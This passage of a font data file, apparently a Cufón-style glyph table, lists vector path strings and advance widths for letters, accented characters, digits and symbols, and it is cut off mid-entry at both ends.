,1,-3,1,-4,2v-1,1,-2,1,-4,2v-2,1,-5,2,-7,2v-1,0,-2,1,-3,1r-5,0xm177,-269r3,0r0,276r-177,-270r0,264r-3,0r0,-276r177,270r0,-264r0,0","w":196},{"d":"1,6r0,-4v11,0,20,-8,26,-24v3,-8,5,-17,7,-26v2,-9,3,-19,4,-29r3,-21v0,0,2,-14,4,-20v2,-6,4,-12,6,-16v2,-4,6,-7,9,-9v-3,-2,-6,-4,-8,-8v-2,-4,-5,-8,-6,-13v-1,-5,-2,-10,-3,-16v-1,-6,-2,-13,-3,-19v-1,-9,-3,-17,-4,-26v-1,-9,-3,-16,-6,-23v-6,-15,-16,-23,-29,-23r0,-3v8,0,15,2,20,7v5,5,9,10,12,17v3,7,6,15,7,24v1,9,3,18,4,27v1,10,2,10,3,20v1,7,2,12,4,17v2,5,3,10,6,13v3,3,7,4,11,4r0,4v-4,0,-8,1,-11,5v-3,4,-5,9,-7,15v-2,6,-4,13,-5,21r-3,24v-1,10,-3,19,-5,29v-2,10,-3,18,-6,26v-6,18,-17,27,-30,27","w":79},{"d":"4,-98r154,0v0,-11,-2,-22,-6,-32v-4,-10,-10,-19,-17,-26v-7,-7,-15,-13,-24,-17v-9,-4,-19,-6,-30,-6v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7v8,0,16,-1,24,-4v8,-3,15,-7,21,-12v6,-5,12,-12,17,-19v5,-7,8,-16,11,-25r4,1v-6,18,-15,33,-29,45v-14,12,-30,18,-48,18v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35v0,-12,3,-24,7,-35v4,-11,9,-21,17,-30v7,-8,16,-14,26,-19v10,-5,21,-8,31,-8v11,0,21,3,31,7v10,4,18,10,26,18v8,8,14,17,18,28v4,11,6,22,6,34r0,1r-158,0r0,-3"},{"d":"179,-234v12,13,20,29,26,46v6,17,10,34,10,53v0,19,-4,36,-10,53v-6,17,-14,32,-26,45v-11,13,-24,23,-39,30v-15,7,-31,11,-48,11r-92,-1r0,-276r92,-1v17,0,33,4,48,11v14,7,27,16,39,29xm92,0v17,0,32,-3,46,-10v14,-7,27,-17,38,-29v11,-12,20,-27,26,-43v6,-16,9,-34,9,-53v0,-19,-3,-37,-9,-53v-6,-16,-15,-31,-26,-43v-11,-12,-24,-22,-38,-29v-14,-7,-29,-11,-46,-11r-88,2r0,268xm56,-130r-66,0r0,-3r66,0r0,3","w":226},{"d":"4,-98r154,0v0,-11,-2,-22,-6,-32v-4,-10,-10,-19,-17,-26v-7,-7,-15,-13,-24,-17v-9,-4,-19,-6,-30,-6v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7v8,0,16,-1,24,-4v8,-3,15,-7,21,-12v6,-5,12,-12,17,-19v5,-7,8,-16,11,-25r4,1v-6,18,-15,33,-29,45v-14,12,-30,18,-48,18v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35v0,-12,3,-24,7,-35v4,-11,9,-21,17,-30v7,-8,16,-14,26,-19v10,-5,21,-8,31,-8v11,0,21,3,31,7v10,4,18,10,26,18v8,8,14,17,18,28v4,11,6,22,6,34r0,1r-158,0r0,-3xm59,-207r-1,-3r61,-18r1,4r-61,17r0,0r0,0"},{"d":"138,-154v8,9,14,19,18,30v4,11,6,23,6,35v0,12,-2,24,-6,35v-4,11,-10,20,-18,29v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-19,-11,-27,-20v-8,-9,-13,-18,-17,-29v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,9,-21,17,-30v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20xm81,-1v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34v0,-12,-2,-24,-6,-35v-4,-11,-10,-20,-17,-28v-7,-8,-15,-13,-24,-18v-9,-5,-19,-7,-30,-7v-11,0,-21,2,-30,7v-9,5,-18,10,-25,18v-7,8,-12,17,-16,28v-4,11,-6,23,-6,35v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7xm42,1r-3,-1r105,-176r3,0r-105,177r0,0r0,0","w":176},{"d":"12,1r-4,0r0,-271r4,0r0,271r0,0r0,0xm46,-296r-56,-26r1,-3r57,26r-2,3r0,0r0,0","w":37},{"d":"148,-105v4,7,6,14,7,20v1,6,2,9,2,9r0,0v0,10,-2,21,-6,30v-4,9,-10,18,-17,25v-7,7,-16,13,-25,17v-9,4,-20,6,-31,6v-10,0,-20,-2,-29,-6v-9,-4,-19,-10,-26,-17v-7,-7,-13,-16,-17,-25v-4,-9,-5,-20,-5,-30r3,0v0,10,2,20,6,29v4,9,9,17,16,24v7,7,15,12,24,16v9,4,18,6,28,6v10,0,20,-2,29,-6v9,-4,17,-9,24,-16v7,-7,12,-15,16,-24v4,-9,6,-19,6,-29v0,0,0,-3,-1,-9v-1,-6,-3,-12,-7,-19v-11,-18,-29,-27,-55,-27r-4,0r3,-3v0,0,2,-1,4,-1v40,-4,60,-24,60,-58v0,-10,-2,-20,-6,-29v-4,-9,-9,-16,-16,-23v-7,-7,-15,-12,-24,-16v-9,-4,-19,-6,-29,-6v-10,0,-19,2,-28,6v-9,4,-17,9,-24,16v-7,7,-12,14,-16,23v-4,9,-6,19,-6,29r-3,0v0,-11,1,-21,5,-30v4,-9,10,-18,17,-25v7,-7,17,-13,26,-17v9,-4,19,-6,29,-6v11,0,22,2,31,6v9,4,18,10,25,17v7,7,13,16,17,25v4,9,6,19,6,30v0,23,-9,40,-27,50v-4,2,-9,5,-13,6v-4,1,-7,2,-11,3v8,1,16,4,22,8v8,5,15,12,20,21xm175,2r-3,-2r95,-270r3,1r-95,271r0,0r0,0xm398,-269r4,0r0,269r-4,0r0,-130r-123,0r0,-139r4,0r0,135r119,0r0,-135r0,0","w":419},{"d":"4,-98r154,0v0,-11,-2,-22,-6,-32v-4,-10,-10,-19,-17,-26v-7,-7,-15,-13,-24,-17v-9,-4,-19,-6,-30,-6v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7v8,0,16,-1,24,-4v8,-3,15,-7,21,-12v6,-5,12,-12,17,-19v5,-7,8,-16,11,-25r4,1v-6,18,-15,33,-29,45v-14,12,-30,18,-48,18v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35v0,-12,3,-24,7,-35v4,-11,9,-21,17,-30v7,-8,16,-14,26,-19v10,-5,21,-8,31,-8v11,0,21,3,31,7v10,4,18,10,26,18v8,8,14,17,18,28v4,11,6,22,6,34r0,1r-158,0r0,-3xm116,-206r-56,-26r1,-3r57,26r-2,3r0,0r0,0"},{"d":"138,-154v8,9,14,19,18,30v4,11,6,23,6,35v0,12,-2,24,-6,35v-4,11,-10,20,-18,29v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-19,-11,-27,-20v-8,-9,-13,-18,-17,-29v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,9,-21,17,-30v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20xm81,-1v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34v0,-12,-2,-24,-6,-35v-4,-11,-10,-20,-17,-28v-7,-8,-15,-13,-24,-18v-9,-5,-19,-7,-30,-7v-11,0,-21,2,-30,7v-9,5,-18,10,-25,18v-7,8,-12,17,-16,28v-4,11,-6,23,-6,35v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7xm70,-221r-4,0r0,-7r4,0r0,7r0,0r0,0xm109,-221r-3,0r0,-7r3,0r0,7r0,0r0,0","w":176},{"d":"162,-181r0,89v0,12,-2,24,-6,35v-4,11,-10,21,-18,30v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35r0,-89r4,0r0,89v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34r0,-89r4,0xm58,-207r-1,-3r61,-18r1,4r-61,17r0,0r0,0","w":175},{"d":"184,-174v0,53,-7,95,-23,125v-14,26,-32,42,-55,48v-6,2,-12,2,-19,2v-10,0,-20,-2,-30,-6v-8,-3,-15,-7,-21,-12v-6,-5,-10,-11,-14,-17r3,-2v3,6,7,11,13,16v6,5,13,9,20,12v7,3,15,4,23,5v8,1,16,0,24,-2v11,-3,21,-8,30,-16v9,-8,16,-18,22,-30v14,-27,22,-63,23,-106v-4,15,-11,29,-23,41v-9,9,-19,15,-30,20v-11,5,-23,7,-35,7v-12,0,-24,-2,-35,-7v-11,-5,-21,-11,-30,-20v-9,-9,-15,-19,-20,-30v-5,-11,-7,-23,-7,-35v0,-12,2,-24,7,-35v5,-11,11,-21,20,-30v9,-9,19,-14,30,-19v11,-5,23,-7,35,-7v12,0,24,2,35,7v11,5,21,10,30,19v9,9,15,19,20,30v5,11,7,23,7,35r0,4v0,0,-1,2,-1,3r1,0xm92,-93v12,0,23,-2,34,-7v11,-5,20,-10,28,-18v8,-8,14,-17,19,-28v5,-11,7,-23,7,-35v0,-12,-2,-23,-7,-34v-5,-11,-11,-20,-19,-28v-8,-8,-17,-14,-28,-19v-11,-5,-22,-7,-34,-7v-12,0,-23,2,-34,7v-11,5,-20,11,-28,19v-8,8,-14,17,-19,28v-5,11,-7,22,-7,34v0,12,2,24,7,35v5,11,11,20,19,28v8,8,17,13,28,18v11,5,22,7,34,7","w":201},{"d":"183,-272r0,185v0,12,-2,24,-7,35v-5,11,-11,20,-20,29v-9,9,-18,15,-29,20v-11,5,-24,7,-36,7v-12,0,-23,-2,-34,-7v-11,-5,-21,-11,-30,-20v-9,-9,-15,-18,-20,-29v-5,-11,-7,-23,-7,-35r0,-185r4,0r0,185v0,12,2,23,7,34v5,11,11,20,19,28v8,8,16,14,27,19v11,5,22,7,34,7v12,0,24,-2,35,-7v11,-5,20,-11,28,-19v8,-8,14,-17,19,-28v5,-11,7,-22,7,-34r0,-185r3,0xm127,-296r-56,-26r1,-3r57,26r-2,3r0,0r0,0","w":199},{"d":"241,-94r0,95r-4,0r0,-83v-2,5,-4,9,-6,14v-2,5,-4,9,-7,14v-7,12,-16,22,-27,31v-11,9,-23,16,-35,21v-12,5,-26,7,-39,7v-17,0,-32,-4,-47,-11v-14,-7,-28,-17,-40,-30v-12,-13,-20,-28,-26,-45v-6,-17,-9,-34,-9,-53v0,-19,3,-36,9,-53v6,-17,14,-33,26,-46v6,-6,13,-11,19,-16v6,-5,14,-10,21,-13v15,-7,30,-11,47,-11v12,0,24,2,36,6v12,4,23,10,33,18v10,8,20,17,27,27v7,10,13,22,18,34r-4,2v-5,-13,-11,-25,-18,-35v-7,-10,-16,-19,-26,-26v-10,-7,-20,-13,-31,-17v-11,-4,-23,-6,-35,-6v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-19,27,-25,43v-6,16,-10,34,-10,53v0,19,4,37,10,53v6,16,14,31,25,43v11,12,24,22,38,29v14,7,29,10,46,10v13,0,26,-2,38,-7v12,-5,23,-10,33,-19v10,-9,19,-19,26,-31v7,-12,13,-25,17,-39r0,-16r-112,0r0,-4r116,0r0,21r0,0","w":257},{"d":"123,5v-17,0,-33,-4,-48,-11v-14,-7,-27,-17,-39,-30v-12,-13,-20,-28,-26,-45v-6,-17,-10,-34,-10,-53v0,-19,4,-37,10,-54v6,-17,14,-32,26,-45v12,-13,25,-22,39,-29v15,-7,31,-11,48,-11v17,0,33,4,48,11v14,7,27,16,39,29v12,13,20,28,26,45v6,17,10,35,10,54v0,19,-4,36,-10,53v-6,17,-14,32,-26,45v-12,13,-25,23,-39,30v-15,7,-31,11,-48,11xm123,-270v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-20,27,-26,43v-6,16,-9,34,-9,53v0,19,3,36,9,52v6,16,15,32,26,44v11,12,24,22,38,29v14,7,29,10,46,10v16,0,32,-3,46,-10v14,-7,27,-17,38,-29v11,-12,20,-28,26,-44v6,-16,9,-33,9,-52v0,-19,-3,-37,-9,-53v-6,-16,-15,-31,-26,-43v-11,-12,-24,-22,-38,-29v-14,-7,-30,-11,-46,-11xm84,2r-3,-2r95,-270r3,1r-95,271r0,0r0,0","w":259},{"d":"183,-272r0,185v0,12,-2,24,-7,35v-5,11,-11,20,-20,29v-9,9,-18,15,-29,20v-11,5,-24,7,-36,7v-12,0,-23,-2,-34,-7v-11,-5,-21,-11,-30,-20v-9,-9,-15,-18,-20,-29v-5,-11,-7,-23,-7,-35r0,-185r4,0r0,185v0,12,2,23,7,34v5,11,11,20,19,28v8,8,16,14,27,19v11,5,22,7,34,7v12,0,24,-2,35,-7v11,-5,20,-11,28,-19v8,-8,14,-17,19,-28v5,-11,7,-22,7,-34r0,-185r3,0xm82,-311r-4,0r0,-7r4,0r0,7r0,0r0,0xm121,-311r-3,0r0,-7r3,0r0,7r0,0r0,0","w":199},{"d":"68,-291r-3,-2r36,-45r33,45r-3,2r-30,-41xm183,-272r0,185v0,12,-2,24,-7,35v-5,11,-11,20,-20,29v-9,9,-18,15,-29,20v-11,5,-24,7,-36,7v-12,0,-23,-2,-34,-7v-11,-5,-21,-11,-30,-20v-9,-9,-15,-18,-20,-29v-5,-11,-7,-23,-7,-35r0,-185r4,0r0,185v0,12,2,23,7,34v5,11,11,20,19,28v8,8,16,14,27,19v11,5,22,7,34,7v12,0,24,-2,35,-7v11,-5,20,-11,28,-19v8,-8,14,-17,19,-28v5,-11,7,-22,7,-34r0,-185r3,0","w":199},{"d":"166,-271r-158,267r157,0r0,4r-164,0r159,-268r-162,0r0,-3r168,0r0,0"},{"d":"35,-274v4,-0,9,0,13,2v4,2,8,5,11,8v3,3,4,6,6,10v2,4,3,8,3,13r0,55r-2,0r0,-38v0,2,-0,3,-1,4v-0,2,-0,3,-1,5v-1,4,-2,7,-3,10v-2,3,-4,6,-6,8v-3,5,-8,9,-13,11v-5,2,-9,3,-14,3v-7,-0,-13,-2,-18,-6v-6,-5,-9,-11,-9,-18v0,-8,4,-15,11,-18v3,-2,7,-2,10,-3v4,-0,8,-0,12,-0r3,-0r2,-0r11,-0v3,-0,6,-1,9,-2v2,-1,4,-3,5,-5v2,-2,2,-5,2,-8v-0,-4,-1,-9,-3,-12v-2,-3,-4,-6,-7,-9v-3,-2,-6,-5,-10,-6v-4,-2,-7,-3,-11,-3v-5,0,-9,1,-13,3v-3,1,-6,4,-9,7v-3,3,-6,6,-7,9v-2,4,-3,8,-3,13r-2,-0v0,-5,1,-9,3,-13v2,-4,4,-7,7,-10v3,-3,7,-6,11,-8v4,-2,8,-2,13,-2xm54,-198v7,-9,10,-21,12,-36v-2,2,-4,4,-7,5v-3,2,-6,2,-10,2v-4,0,-8,1,-12,1r-3,-0v-4,-0,-7,-0,-11,0v-4,1,-7,1,-10,3v-7,3,-10,8,-10,16v0,3,1,7,2,9v2,3,3,5,5,7v3,2,5,4,8,5v3,0,6,1,10,1v5,0,10,-1,14,-3v4,-2,8,-5,12,-10","w":85},{"d":"138,-154v8,9,14,19,18,30v4,11,6,23,6,35v0,12,-2,24,-6,35v-4,11,-10,20,-18,29v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-19,-11,-27,-20v-8,-9,-13,-18,-17,-29v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,9,-21,17,-30v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20xm81,-1v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34v0,-12,-2,-24,-6,-35v-4,-11,-10,-20,-17,-28v-7,-8,-15,-13,-24,-18v-9,-5,-19,-7,-30,-7v-11,0,-21,2,-30,7v-9,5,-18,10,-25,18v-7,8,-12,17,-16,28v-4,11,-6,23,-6,35v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7xm115,-206r-56,-26r1,-3r57,26r-2,3r0,0r0,0","w":176},{"d":"123,5v-17,0,-33,-4,-48,-11v-14,-7,-27,-17,-39,-30v-12,-13,-20,-28,-26,-45v-6,-17,-10,-34,-10,-53v0,-19,4,-37,10,-54v6,-17,14,-32,26,-45v12,-13,25,-22,39,-29v15,-7,31,-11,48,-11v17,0,33,4,48,11v14,7,27,16,39,29v12,13,20,28,26,45v6,17,10,35,10,54v0,19,-4,36,-10,53v-6,17,-14,32,-26,45v-12,13,-25,23,-39,30v-15,7,-31,11,-48,11xm123,-270v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-20,27,-26,43v-6,16,-9,34,-9,53v0,19,3,36,9,52v6,16,15,32,26,44v11,12,24,22,38,29v14,7,29,10,46,10v16,0,32,-3,46,-10v14,-7,27,-17,38,-29v11,-12,20,-28,26,-44v6,-16,9,-33,9,-52v0,-19,-3,-37,-9,-53v-6,-16,-15,-31,-26,-43v-11,-12,-24,-22,-38,-29v-14,-7,-30,-11,-46,-11xm100,-297r-1,-3r61,-18r1,4r-61,17r0,0r0,0","w":259},{"d":"91,-136r35,12v11,4,21,9,30,14v9,5,15,12,21,19v6,7,8,15,8,25v0,12,-2,23,-7,32v-4,9,-11,15,-20,21v-16,11,-38,16,-65,16v-12,0,-24,-2,-35,-7v-11,-5,-21,-11,-30,-20v-9,-9,-15,-18,-20,-29v-5,-11,-7,-24,-7,-36r4,0v0,12,2,24,7,35v5,11,11,20,19,28v8,8,16,14,27,19v11,5,23,7,35,7v26,0,47,-5,63,-15v17,-12,26,-29,26,-51v0,-16,-10,-30,-29,-41v-9,-5,-18,-10,-29,-14v-11,-4,-22,-8,-34,-12r-33,-12v-11,-4,-20,-8,-28,-13v-19,-12,-29,-25,-29,-40v0,-12,3,-24,8,-34v5,-9,11,-17,20,-23v8,-6,17,-9,28,-12v11,-3,24,-5,37,-5v12,0,24,2,35,7v11,5,21,11,30,20v9,9,14,19,19,30v5,11,7,23,7,35r-3,0v0,-12,-2,-23,-7,-34v-5,-11,-11,-20,-19,-28v-8,-8,-17,-14,-28,-19v-11,-5,-22,-7,-34,-7v-26,0,-47,5,-63,16v-17,12,-26,30,-26,54v0,14,9,26,27,37v8,5,17,9,28,13","w":199},{"d":"56,3r-57,0r0,-4r53,0r0,-267r-50,0r0,-3r54,0r0,274r0,0r0,0","w":74},{"d":"30,-269r1,0r0,270r-3,0r0,-262r-23,51r-3,-1r26,-59r2,1r0,0","w":61},{"d":"247,-270r4,1r0,268r-4,0r0,-260r-117,264r-126,-265r0,263r-4,0r0,-271r3,-1r127,265r117,-264r0,0","w":266},{"d":"12,1r-4,0r0,-271r4,0r0,271r0,0r0,0","w":37},{"d":"158,-180r4,1r-84,181r-78,-181r4,-1r74,174r80,-174r0,0","w":174},{"d":"19,-35v-5,7,-8,14,-10,20v-2,6,-4,10,-4,12r172,0r0,3r-176,0r0,-2r3,-10v0,0,6,-15,12,-25v4,-6,7,-12,12,-17v5,-5,9,-10,15,-15v14,-12,30,-22,50,-30r36,-15v0,0,21,-12,29,-19v8,-6,14,-13,17,-21v3,-8,5,-17,5,-27v0,-10,-1,-21,-6,-31v-5,-10,-11,-20,-19,-28v-8,-8,-17,-16,-28,-21v-11,-5,-23,-8,-35,-8v-12,0,-23,2,-34,7v-11,5,-20,11,-28,19v-8,8,-14,17,-19,28v-5,11,-7,22,-7,34r-3,0v0,-12,2,-24,7,-35v5,-11,10,-21,19,-30v9,-9,19,-15,30,-20v11,-5,23,-7,35,-7v12,0,24,3,36,9v11,5,20,12,29,21v4,4,8,9,11,14v3,5,7,10,9,16v5,11,7,21,7,32v0,11,-2,20,-6,28v-4,8,-9,16,-17,23v-8,7,-18,13,-30,19v-12,6,-24,11,-36,16v-21,9,-38,19,-50,30v-12,11,-20,21,-26,30","w":199},{"d":"138,-154v8,9,14,19,18,30v4,11,6,23,6,35v0,12,-2,24,-6,35v-4,11,-10,21,-18,30v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-19,-11,-27,-20v-5,-5,-8,-11,-11,-17v-3,-6,-6,-12,-8,-19r0,61r-4,0r0,-81r0,-5r0,-4r0,-5r0,-4r0,-173r4,0r0,153v4,-14,10,-26,19,-36v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20xm81,-1v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34v0,-12,-2,-23,-6,-34v-4,-11,-10,-20,-17,-28v-7,-8,-15,-14,-24,-19v-9,-5,-19,-7,-30,-7v-10,0,-20,2,-29,6v-9,4,-16,10,-23,17v-7,7,-13,15,-17,25v-4,10,-7,20,-8,31r0,17v1,11,4,22,8,32v4,10,10,18,17,25v7,7,14,13,23,17v9,4,19,6,29,6","w":175},{"w":180},{"d":"103,-212v-4,0,-9,-1,-14,-2v-5,-1,-11,-4,-17,-8v-12,-8,-24,-10,-35,-5v-2,1,-3,2,-4,3r-4,4r-3,3r-3,-2v0,0,1,-1,3,-4v2,-3,6,-5,10,-7v2,-1,4,-1,7,-2v3,-1,6,-1,9,-1v3,0,6,1,10,2v4,1,8,3,12,6v8,5,15,8,21,9v6,1,12,1,16,0v2,0,3,-1,5,-2v3,-1,2,-1,4,-2r4,-2r2,3v-1,1,-3,1,-4,2v-1,1,-2,1,-4,2v-2,1,-5,2,-7,2v-1,0,-3,1,-4,1r-4,0xm69,-180v9,0,19,1,27,5v8,4,16,9,22,15v6,6,10,13,14,21v4,8,6,17,6,26r0,114r-4,0r0,-78v0,3,-1,5,-2,8v-1,3,-1,6,-2,9v-2,8,-5,15,-8,21v-3,6,-7,12,-11,17v-7,9,-17,17,-27,22v-10,5,-19,6,-29,6v-15,0,-27,-4,-37,-13v-11,-9,-17,-21,-17,-35v0,-18,8,-32,22,-38v6,-3,13,-4,21,-5v8,-1,16,-1,24,-1r5,0r5,0r22,0v0,0,13,-2,18,-4v5,-2,9,-6,12,-10v3,-4,4,-10,4,-17v-1,-8,-3,-17,-7,-24v-4,-7,-8,-13,-14,-18v-6,-5,-12,-10,-20,-13v-8,-3,-16,-5,-24,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,12,-14,20v-3,8,-5,16,-5,25r-4,0v0,-9,1,-18,5,-26v4,-8,9,-15,15,-21v6,-6,14,-11,22,-15v8,-4,17,-5,26,-5xm108,-24v14,-18,22,-43,25,-75v-3,6,-8,10,-14,12v-6,3,-13,4,-21,4v-8,0,-17,1,-25,1r-5,0v-8,0,-15,0,-23,1v-8,1,-15,2,-21,5v-13,6,-19,17,-19,34v0,6,1,13,4,18v3,5,5,10,10,14v5,4,10,7,16,9v6,2,13,4,20,4v10,0,20,-2,29,-7v9,-5,17,-11,24,-20","w":149},{"d":"123,-269r4,0r0,269r-4,0r0,-130r-123,0r0,-139r4,0r0,135r119,0r0,-135r0,0","w":144},{"d":"135,3r-90,-90r-41,41r0,47r-4,0r0,-48r0,-1r0,0r0,-223r4,0r0,220r129,-129r3,2r-88,88r90,90r-3,3r0,0","w":145},{"d":"181,-270r-178,179r0,92r-4,0r0,-271r4,0r0,174r176,-177xm56,-145r147,147r-2,3r-147,-147","w":211},{"d":"98,-291r-3,-2r36,-45r34,45r-3,2r-31,-41xm123,5v-17,0,-33,-4,-48,-11v-14,-7,-27,-17,-39,-30v-12,-13,-20,-28,-26,-45v-6,-17,-10,-34,-10,-53v0,-19,4,-37,10,-54v6,-17,14,-32,26,-45v12,-13,25,-22,39,-29v15,-7,31,-11,48,-11v17,0,33,4,48,11v14,7,27,16,39,29v12,13,20,28,26,45v6,17,10,35,10,54v0,19,-4,36,-10,53v-6,17,-14,32,-26,45v-12,13,-25,23,-39,30v-15,7,-31,11,-48,11xm123,-270v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-20,27,-26,43v-6,16,-9,34,-9,53v0,19,3,36,9,52v6,16,15,32,26,44v11,12,24,22,38,29v14,7,29,10,46,10v16,0,32,-3,46,-10v14,-7,27,-17,38,-29v11,-12,20,-28,26,-44v6,-16,9,-33,9,-52v0,-19,-3,-37,-9,-53v-6,-16,-15,-31,-26,-43v-11,-12,-24,-22,-38,-29v-14,-7,-30,-11,-46,-11","w":259},{"d":"123,5v-17,0,-33,-4,-48,-11v-14,-7,-27,-17,-39,-30v-12,-13,-20,-28,-26,-45v-6,-17,-10,-34,-10,-53v0,-19,4,-37,10,-54v6,-17,14,-32,26,-45v12,-13,25,-22,39,-29v15,-7,31,-11,48,-11v17,0,33,4,48,11v14,7,27,16,39,29v12,13,20,28,26,45v6,17,10,35,10,54v0,19,-4,36,-10,53v-6,17,-14,32,-26,45v-12,13,-25,23,-39,30v-15,7,-31,11,-48,11xm123,-270v-17,0,-32,4,-46,11v-14,7,-27,17,-38,29v-11,12,-20,27,-26,43v-6,16,-9,34,-9,53v0,19,3,36,9,52v6,16,15,32,26,44v11,12,24,22,38,29v14,7,29,10,46,10v16,0,32,-3,46,-10v14,-7,27,-17,38,-29v11,-12,20,-28,26,-44v6,-16,9,-33,9,-52v0,-19,-3,-37,-9,-53v-6,-16,-15,-31,-26,-43v-11,-12,-24,-22,-38,-29v-14,-7,-30,-11,-46,-11xm157,-296r-56,-26r1,-3r57,26r-2,3r0,0r0,0","w":259},{"d":"91,-136r-32,-12v0,0,-20,-8,-28,-13v-18,-11,-27,-23,-27,-37v0,-24,9,-42,26,-54v16,-11,37,-16,63,-16v12,0,23,2,34,7v11,5,20,11,28,19v8,8,14,17,19,28v5,11,7,22,7,34r3,0v0,-12,-2,-24,-7,-35v-5,-11,-10,-21,-19,-30v-9,-9,-19,-15,-30,-20v-11,-5,-23,-7,-35,-7v-13,0,-26,2,-37,5v-11,3,-20,6,-28,12v-9,6,-15,14,-20,23v-5,10,-8,22,-8,34v0,15,10,28,29,40v8,5,17,9,28,13r33,12v12,4,23,8,34,12v11,4,20,9,29,14v19,11,29,25,29,41v0,22,-9,39,-26,51v-16,10,-37,15,-63,15v-12,0,-24,-2,-35,-7v-11,-5,-19,-11,-27,-19v-8,-8,-14,-17,-19,-28v-5,-11,-7,-23,-7,-35r-4,0v0,12,2,25,7,36v5,11,11,20,20,29v9,9,19,15,30,20v11,5,23,7,35,7v27,0,49,-5,65,-16v9,-6,16,-12,20,-21v5,-9,7,-20,7,-32v0,-10,-2,-18,-8,-25v-6,-7,-12,-14,-21,-19v-9,-5,-19,-10,-30,-14xm102,28r-4,0r0,-325r4,0r0,325","w":199},{"d":"161,-269r-71,157r0,115r-4,0r0,-115r-90,-157r3,-2r89,154r69,-154r4,2r0,0","w":163},{"d":"86,-136v8,2,15,5,22,9v7,4,12,9,17,15v5,6,9,13,12,21v3,8,4,15,4,24v0,10,-1,19,-5,28v-4,9,-9,16,-15,22v-6,6,-14,11,-23,15v-9,4,-17,6,-27,6v-10,0,-19,-2,-28,-6v-9,-4,-16,-9,-22,-15v-6,-6,-11,-13,-15,-22v-4,-9,-6,-18,-6,-28v0,-9,1,-16,4,-24v3,-8,7,-15,12,-21v5,-6,11,-11,18,-15v7,-4,14,-7,22,-9v-8,-2,-15,-5,-21,-9v-6,-4,-12,-9,-17,-15v-5,-6,-9,-13,-12,-20v-3,-7,-4,-15,-4,-23v0,-9,2,-19,6,-27v4,-8,8,-16,14,-22v6,-6,14,-10,22,-14v8,-4,18,-6,27,-6v9,0,18,2,26,6v8,4,16,8,22,14v6,6,11,14,15,22v4,8,5,18,5,27v0,8,-1,16,-4,23v-3,7,-6,14,-11,20v-5,6,-11,11,-17,15v-6,4,-13,7,-21,9xm6,-203v0,9,2,17,5,25v3,8,8,15,14,21v6,6,12,11,20,14v8,3,17,5,26,5v9,0,17,-2,25,-5v8,-3,15,-8,21,-14v6,-6,11,-13,14,-21v3,-8,5,-16,5,-25v0,-9,-2,-17,-5,-25v-3,-8,-8,-15,-14,-21v-6,-6,-13,-11,-21,-14v-8,-3,-16,-5,-25,-5v-9,0,-18,2,-26,5v-8,3,-14,8,-20,14v-6,6,-11,13,-14,21v-3,8,-5,16,-5,25xm71,0v9,0,18,-2,26,-5v8,-3,15,-9,21,-15v6,-6,12,-13,15,-21v3,-8,5,-17,5,-26v0,-9,-2,-18,-5,-26v-3,-8,-9,-16,-15,-22v-6,-6,-13,-11,-21,-14v-8,-3,-17,-5,-26,-5v-9,0,-18,2,-26,5v-8,3,-16,8,-22,14v-6,6,-11,14,-14,22v-3,8,-5,17,-5,26v0,9,2,18,5,26v3,8,8,15,14,21v6,6,14,12,22,15v8,3,17,5,26,5","w"